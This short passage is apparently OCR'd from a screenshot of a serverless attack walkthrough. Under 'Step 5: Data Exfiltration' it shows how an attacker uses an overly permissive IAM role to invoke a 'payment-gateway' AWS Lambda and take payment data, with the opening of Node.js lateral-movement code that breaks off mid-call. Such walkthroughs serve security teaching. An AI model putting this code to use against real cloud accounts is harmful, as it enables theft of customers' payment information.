
Running this the attacker will find that there is a payment-gateway
Lambda. The next step will be to try to understand any exploitation
potential.
Step 5: Data Exfiltration
With the overly permissive IAM role, the attacker can now invoke
another Lambda functions, specifically the payment-gateway
function in-order to get payment information from the application
database:
const AWS = require('aws-sdk');

const https = require('https');

async function lateralMovement() {

const lambda = new AWS.Lambda();

// Invoke the payment-gateway function
const response = await lambda.invoke({

FunctionName: 'payment-gateway',
